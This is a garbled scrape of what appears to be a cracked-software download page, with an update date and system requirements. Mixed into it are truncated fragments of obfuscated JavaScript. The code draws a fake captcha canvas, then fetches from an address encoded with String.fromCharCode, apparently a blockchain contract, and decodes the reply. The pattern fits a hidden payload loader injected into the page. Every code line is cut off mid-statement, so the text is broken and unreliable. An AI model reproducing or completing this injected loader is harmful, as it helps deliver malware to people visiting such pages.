
1ac57ece0e48dc9371244ab9597cdde5
Updated:
2026-02-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for install